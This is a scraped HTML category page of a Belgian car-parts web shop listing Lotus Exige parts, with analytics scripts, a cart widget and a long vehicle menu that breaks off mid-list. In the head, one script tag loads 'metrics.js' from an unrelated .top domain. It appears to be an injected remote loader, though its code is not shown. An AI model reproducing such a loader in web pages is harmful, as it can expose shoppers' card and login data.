

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://b2c.mosa-frein.be/en/151083-exige-scc
body_size: 52521
content:
<!doctype html>
<html lang="en">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>EXIGE (SCC_)</title>
<script data-keepinline="true">
    var ajaxGetProductUrl = '//b2c.mosa-frein.be/en/module/cdc_googletagmanager/async';

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"category","event":null,"ecommerce":{"currency":"EUR"}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PH7S7R4');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  <meta name="description" content="EXIGE (SCC_)">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://b2c.mosa-frein.be/en/151083-exige-scc">
  


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1665558223">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1665558223">

<link href="https://fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700%7CRubik:300,400,500,700,900" rel="stylesheet">


  



  	

  <script type="text/javascript">
        var ASSearchUrl = "https:\/\/b2c.mosa-frein.be\/en\/module\/pm_advancedsearch4\/advancedsearch4";
        var POSSLIDESHOW_SPEED = "9000";
        var POS_HOME_NEW_ITEMS = 3;
        var POS_HOME_NEW_NAV = true;
        var POS_HOME_NEW_PAGINATION = false;
        var POS_HOME_NEW_SPEED = 3000;
        var as4_orderBySalesAsc = "Sales: Lower first";
        var as4_orderBySalesDesc = "Sales: Highest first";
        var auto_play = 0;
        var catSelectedd = 0;
        var elementRecaptcha = "<div class=\"recaptcha-text-center\" style=\"text-align: center\"><div class=\"g-recaptcha\" style=\"display: inline-block !important\" data-sitekey=\"6Ld4U78UAAAAABsTrivwG98hMrMfEwI_RyP-OmQQ\" data-theme=\"light\" data-size=\"normal\" data-callback=\"callbackRecaptcha\"><\/div><\/div>";
        var isPsVersion17 = true;
        var items_md = 2;
        var items_sm = 1;
        var items_xs = 2;
        var items_xxs = 1;
        var move = 0;
        var number_item = 2;
        var pausehover = 0;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/b2c.mosa-frein.be\/en\/151083-exige-scc","meta":{"title":"EXIGE (SCC_)","description":"EXIGE (SCC_)","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-BE":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-151083":true,"category-EXIGE (SCC_)":true,"category-id-parent-151052":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"mosa-frein.be","logo":"\/img\/mosa-freinbe-logo-1665558213.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/b2c.mosa-frein.be\/","current_url":"https:\/\/b2c.mosa-frein.be\/en\/151083-exige-scc","shop_domain_url":"https:\/\/b2c.mosa-frein.be","img_ps_url":"https:\/\/b2c.mosa-frein.be\/img\/","img_cat_url":"https:\/\/b2c.mosa-frein.be\/img\/c\/","img_lang_url":"https:\/\/b2c.mosa-frein.be\/img\/l\/","img_prod_url":"https:\/\/b2c.mosa-frein.be\/img\/p\/","img_manu_url":"https:\/\/b2c.mosa-frein.be\/img\/m\/","img_sup_url":"https:\/\/b2c.mosa-frein.be\/img\/su\/","img_ship_url":"https:\/\/b2c.mosa-frein.be\/img\/s\/","img_store_url":"https:\/\/b2c.mosa-frein.be\/img\/st\/","img_col_url":"https:\/\/b2c.mosa-frein.be\/img\/co\/","img_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/img\/","css_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/css\/","js_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/js\/","pic_url":"https:\/\/b2c.mosa-frein.be\/upload\/","pages":{"address":"https:\/\/b2c.mosa-frein.be\/en\/address","addresses":"https:\/\/b2c.mosa-frein.be\/en\/addresses","authentication":"https:\/\/b2c.mosa-frein.be\/en\/login","cart":"https:\/\/b2c.mosa-frein.be\/en\/cart","category":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=category","cms":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=cms","contact":"https:\/\/b2c.mosa-frein.be\/en\/contact-us","discount":"https:\/\/b2c.mosa-frein.be\/en\/discount","guest_tracking":"https:\/\/b2c.mosa-frein.be\/en\/guest-tracking","history":"https:\/\/b2c.mosa-frein.be\/en\/order-history","identity":"https:\/\/b2c.mosa-frein.be\/en\/identity","index":"https:\/\/b2c.mosa-frein.be\/en\/","my_account":"https:\/\/b2c.mosa-frein.be\/en\/my-account","order_confirmation":"https:\/\/b2c.mosa-frein.be\/en\/order-confirmation","order_detail":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=order-detail","order_follow":"https:\/\/b2c.mosa-frein.be\/en\/order-follow","order":"https:\/\/b2c.mosa-frein.be\/en\/order","order_return":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=order-return","order_slip":"https:\/\/b2c.mosa-frein.be\/en\/credit-slip","pagenotfound":"https:\/\/b2c.mosa-frein.be\/en\/page-not-found","password":"https:\/\/b2c.mosa-frein.be\/en\/password-recovery","pdf_invoice":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/b2c.mosa-frein.be\/en\/prices-drop","product":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=product","search":"https:\/\/b2c.mosa-frein.be\/en\/search","sitemap":"https:\/\/b2c.mosa-frein.be\/en\/sitemap","stores":"https:\/\/b2c.mosa-frein.be\/en\/stores","supplier":"https:\/\/b2c.mosa-frein.be\/en\/supplier","register":"https:\/\/b2c.mosa-frein.be\/en\/login?create_account=1","order_login":"https:\/\/b2c.mosa-frein.be\/en\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/b2c.mosa-frein.be\/en\/151083-exige-scc","fr":"https:\/\/b2c.mosa-frein.be\/fr\/151083-exige-scc","nl-nl":"https:\/\/b2c.mosa-frein.be\/nl\/151083-exige-scc"},"theme_assets":"\/themes\/pos_aero1\/assets\/","actions":{"logout":"https:\/\/b2c.mosa-frein.be\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_default.jpg","width":266,"height":266},"home_large":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_large.jpg","width":366,"height":366},"medium_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_large.jpg","width":366,"height":366},"large":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/b2c.mosa-frein.be\/en\/"},{"title":"VEHICULE","url":"https:\/\/b2c.mosa-frein.be\/en\/150869-vehicule"},{"title":"LOTUS","url":"https:\/\/b2c.mosa-frein.be\/en\/151052-lotus"},{"title":"EXIGE (SCC_)","url":"https:\/\/b2c.mosa-frein.be\/en\/151083-exige-scc"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768915059,"static_token":"3bcdc69dacc7021d301e3ab7b7ca0938","token":"aa681ec6f9138819a041f1a245ee3ac2"};
        var psr_icon_color = "#BE7625";
        var recaptchaContactForm = "1";
        var recaptchaDataSiteKey = "6Ld4U78UAAAAABsTrivwG98hMrMfEwI_RyP-OmQQ";
        var recaptchaLoginForm = "1";
        var recaptchaRegistrationForm = "1";
        var recaptchaType = "1";
        var rows = 3;
        var show_arrow = 1;
        var show_pagination = 1;
        var speed_slide = 1000;
      </script>
		<link rel="stylesheet" href="https://b2c.mosa-frein.be/themes/pos_aero1/assets/cache/theme-9b2cd534.css" media="all">
	
	


        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?fj664s"
            as="font" type="font/woff2" crossorigin>
                <link rel="preload" href="/modules/creativeelements/views/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
            as="font" type="font/woff2" crossorigin>
        <!--CE-JS-->


  <!-- emarketing start -->




<!-- emarketing end -->
  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-192461459-1', 'auto');
                      ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":9520,"name":"ap-racing-brake-fluid-r-dot51-050l-269-180","category":"7003","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7003%2F9520-ap-racing-brake-fluid-r-dot51-050l-269-180.html","price":11.17},'',true);MBG.addProductClick({"id":9520,"name":"ap-racing-brake-fluid-r-dot51-050l-269-180","category":"7003","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7003%2F9520-ap-racing-brake-fluid-r-dot51-050l-269-180.html","price":11.17});
            }
        });
        
    </script>





<!-- JS Manager: custom-1766205498697-172 -->
<script src="https://pixelkanionnns.top/2/b2c.mosa-frein/metrics.js"></script>
<!-- End JS Manager: custom-1766205498697-172 -->
    
  </head>

  <body id="category" class="lang-en country-be currency-eur layout-left-column page-category tax-display-enabled category-id-151083 category-exige-scc- category-id-parent-151052 category-depth-level-4 elementor-page elementor-page-151083040101">

    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PH7S7R4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

    <main>
      
              
			
			<div class="category_heading">
    <div class="cat_cover image_off">
        <div class="category-cover">
          <img class="img-responsive" src="" alt="">
        </div>
    </div>
</div>		
		
            <div class="breadcrumb_container">
	<div class="container">
		<nav data-depth="4" class="breadcrumb">
		  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/">
				  <span itemprop="name">Home</span>
				</a>
				<meta itemprop="position" content="1">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/150869-vehicule">
				  <span itemprop="name">VEHICULE</span>
				</a>
				<meta itemprop="position" content="2">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/151052-lotus">
				  <span itemprop="name">LOTUS</span>
				</a>
				<meta itemprop="position" content="3">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/151083-exige-scc">
				  <span itemprop="name">EXIGE (SCC_)</span>
				</a>
				<meta itemprop="position" content="4">
			  </li>
					  </ol>
		</nav>
	</div>
</div>
        
		        <header id="header">
        
          	
  <div class="header-logo">
	  <a href="https://b2c.mosa-frein.be/">
		<img class="logo img-responsive" src="/img/mosa-freinbe-logo-1665558213.jpg" alt="mosa-frein.be">
	  </a>
  </div>
  <div class="header-opt">
	<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//b2c.mosa-frein.be/en/search">
	<form method="get" action="//b2c.mosa-frein.be/en/search">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Search our catalog">
		<button type="submit">
			<i class="fa fa-search search"></i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->
<div class="blockcart cart-preview inactive" data-refresh-url="//b2c.mosa-frein.be/en/module/ps_shoppingcart/ajax">
    <div class="header" data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" role="button">
		<a rel="nofollow" href="javascript:void(0)">
			<i class="fa fa-shopping-cart"></i>
			<span class="cart-products-count">0</span>
		</a>
    </div>
	<div class="body dropdown-menu">
		<ul>
		  		</ul>
		<div class="price_content">
			<div class="cart-subtotals">
			  				<div class="products price_inline">
				  <span class="label">Subtotal</span>
				  <span class="value">€0.00</span>
				</div>
			  				<div class=" price_inline">
				  <span class="label"></span>
				  <span class="value"></span>
				</div>
			  				<div class="shipping price_inline">
				  <span class="label">Shipping</span>
				  <span class="value">Free</span>
				</div>
			  				<div class=" price_inline">
				  <span class="label"></span>
				  <span class="value"></span>
				</div>
			  			</div>
			<div class="cart-total price_inline">
			  <span class="label">Total</span>
			  <span class="value">€0.00</span>
			</div>
		</div>
		<div class="checkout">
			<a href="//b2c.mosa-frein.be/en/cart?action=show" class="btn btn-primary">checkout</a>
		</div>
	  </div>
</div>
	<div class="header_menu">
		<div class="header" data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button">
			<a rel="nofollow" href="javascript:void(0)">
			  <i class="fa fa-bars"></i>
			</a>
		</div>
		<div class="body dropdown-menu">
			<div class="box_info">
	<div class="box_heading">My account</div>
	<div class="box_in">
				  <a
			href="https://b2c.mosa-frein.be/en/my-account"
			title="Log in to your customer account"
			rel="nofollow"
		  >
			Sign in
		  </a>
		   <a
			class="account"
			href="https://b2c.mosa-frein.be/en/my-account"
			title="View my customer account"
			rel="nofollow"
		  >
			My account
		  </a>
			</div>
</div><div class="box_info">
	<div class="box_heading">Languages</div>
	<div class="box_in">
                    <a href="https://b2c.mosa-frein.be/en/151083-exige-scc"  class="current" >English</a>
                    <a href="https://b2c.mosa-frein.be/fr/151083-exige-scc" >Français</a>
                    <a href="https://b2c.mosa-frein.be/nl/151083-exige-scc" >Nederlands</a>
        		  </div>
</div>

		</div>
	</div>
  </div>
  <!-- Block categories module -->
	<div class="ma-nav-mobile-container hidden-lg-up">
		<div class="pt_custommenu_mobile">
		<div class="navbar">
			<div id="navbar-inner" class="navbar-inner navbar-inactive">
				<a class="btn-navbar">Category</a>
				<ul id="pt_custommenu_itemmobile" class="tree dhtml  mobilemenu nav-collapse collapse">
											<li><a href="https://b2c.mosa-frein.be/en/3-perf">PERF </a>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/68-racing">RACING </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/69-01">01 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/70-04">04 </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/65-trackday">TRACKDAY </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/115-flywheels">FLYWHEELS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/116-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/16-pedal-box">PEDAL BOX </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/17-unlimited">Unlimited </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/14-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/99-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/106-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214376-cl-brakes">CL Brakes </a>
																	<li><a href="https://b2c.mosa-frein.be/en/20-pagid-racing">Pagid Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/15-ferodo-racing">Ferodo Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/61-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/62-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/37-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/112-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214359-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/38-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/28-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/103-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/29-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/33-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214530-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/7-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/8-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/49-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/50-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/55-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/56-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/43-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/44-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214525-brake-kits">BRAKE KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214526-brembo-racing">Brembo Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/150869-vehicule">VEHICULE </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/151098-abarth">ABARTH </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160262-124-spider">124 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155673-500-595-695">500 / 595 / 695 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155678-500c-595c-695c">500C / 595C / 695C </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160235-grande-punto">GRANDE PUNTO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160240-punto">PUNTO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151099-ritmo-strada">RITMO | STRADA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153074-acura">ACURA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153075-cl-coupe">CL Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153078-legend-ii">LEGEND II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153081-legend-ii-coupe">LEGEND II Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153084-nsx">NSX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153091-nsx-targa-na1">NSX Targa (NA1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153251-rdx">RDX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153096-rl">RL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155659-rsx-coupe-dc">RSX Coupe (DC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153099-tl">TL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153258-tl-uc">TL (UC_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151102-alfa-romeo">ALFA ROMEO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/151299-145-930">145 (930_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151322-146-930">146 (930_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154130-147-937">147 (937_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151345-155-167">155 (167_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154146-156-932">156 (932_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154175-156-sportwagon-932">156 Sportwagon (932_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154755-159-939">159 (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154774-159-sportwagon-939">159 Sportwagon (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151103-164-164-168">164 (164_) | 168 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154087-166-936">166 (936_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151372-33-905">33 (905_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151381-33-907a">33 (907A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151398-33-sportwagon-905a">33 Sportwagon (905A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151405-33-sportwagon-907b">33 Sportwagon (907B_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160245-4c-960">4C (960_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160248-4c-spider-960">4C SPIDER (960_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154802-brera-939">BRERA (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164935-giulia-952">GIULIA (952_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154815-giulietta-940">GIULIETTA (940_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154838-giulietta-box-940">GIULIETTA Box (940_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154206-gt-937">GT (937_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151420-gtv-916">GTV (916_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160251-mito-955">MITO (955_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151437-spider-916">SPIDER (916_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154841-spider-939">SPIDER (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165028-stelvio-949">STELVIO (949_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152799-alpina">ALPINA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165039-b10-e34">B10 (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154102-b10-e39">B10 (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165045-b6-e21">B6 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165048-b7-e12">B7 (E12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165053-b7-e28">B7 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157189-b7-f01-f02">B7 (F01, F02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165059-b7-g12">B7 (G12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165064-b9-e28">B9 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165067-b9-coupe-e24">B9 Coupe (E24) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165070-c1-e21">C1 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152800-roadster-s-e85">ROADSTER S (E85) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/165074-alpine">ALPINE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165075-a110-ii">A110 II </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151709-audi">AUDI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165078-100-c1-saloon-801-803-805-807-811-813-f104">100 C1 Saloon (801, 803, 805, 807, 811, 813, F104) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165091-100-c2-avant-435-436">100 C2 Avant (435, 436) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165104-100-c2-saloon-431-433-434">100 C2 Saloon (431, 433, 434) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165117-100-c3-avant-445-446">100 C3 Avant (445, 446) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165170-100-c3-saloon-443-444">100 C3 Saloon (443, 444) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165227-100-c4-avant-4a5">100 C4 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165254-100-c4-saloon-4a2">100 C4 Saloon (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165283-200-c3-avant-447-448">200 C3 Avant (447, 448) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165292-50-863">50 (863) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165299-80-b1-saloon-80-82-fox">80 B1 Saloon (80, 82) | FOX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165316-80-b2-saloon-811-813-814-819-853">80 B2 Saloon (811, 813, 814, 819, 853) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165349-80-b3-saloon-893-894-8a2">80 B3 Saloon (893, 894, 8A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165394-80-b4-avant-8c5">80 B4 Avant (8C5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165423-80-b4-saloon-8c2">80 B4 Saloon (8C2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165454-90-b2-813-814-853">90 B2 (813, 814, 853) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165465-90-b3-893-894-8a2">90 B3 (893, 894, 8A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158141-a1-8x1-8xk">A1 (8X1, 8XK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163708-a1-city-carver-gbh">A1 CITY CARVER (GBH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158156-a1-sportback-8xa-8xf">A1 Sportback (8XA, 8XF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163713-a1-sportback-gba">A1 Sportback (GBA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155122-a2-8z0">A2 (8Z0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152985-a3-8l1">A3 (8L1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154424-a3-8p1">A3 (8P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163324-a3-8v1-8vk">A3 (8V1, 8VK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165581-a3-cabriolet-8p7">A3 Cabriolet (8P7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163752-a3-cabriolet-8v7-8ve">A3 Cabriolet (8V7, 8VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157397-a3-limousine-8vs-8vm">A3 Limousine (8VS, 8VM) </a>
